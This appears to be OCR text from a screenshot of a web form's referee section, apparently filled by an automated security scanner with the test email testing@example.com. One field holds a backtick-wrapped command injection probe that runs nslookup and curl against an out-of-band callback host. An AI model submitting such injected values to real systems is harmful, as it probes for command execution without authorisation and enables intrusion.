
QPbmCRVM
Referee's Email
testing@example.com
Capacity in which the candidate is know to 
`(nslookup -q=cname
hitzvxqxokkug63b20.bxss.me||curl
hitzvxqxokkug63b20.bxss.me)`
Reason For Leaving
1